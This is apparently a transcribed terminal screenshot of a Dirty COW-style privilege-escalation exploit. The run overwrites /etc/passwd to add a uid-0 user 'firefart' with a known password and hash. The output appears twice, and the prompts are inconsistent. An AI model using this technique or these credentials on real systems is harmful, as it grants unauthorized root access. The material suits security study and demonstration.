 root@ip-10-80-112-64: ~
File Edit View Search Terminal Help
Please enter the new password: exploit
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
firefart:fi2Uvgcc7ScVQ:0:0:pwned:/root:/bin/bash
mmap: 7f914b0de000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'exploit'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
firefart:fi2Uvgcc7ScVQ:0:0:pwned:/root:/bin/bash
mmap: 7f914b0de000
madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'exploit'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@ubuntu:/tmp$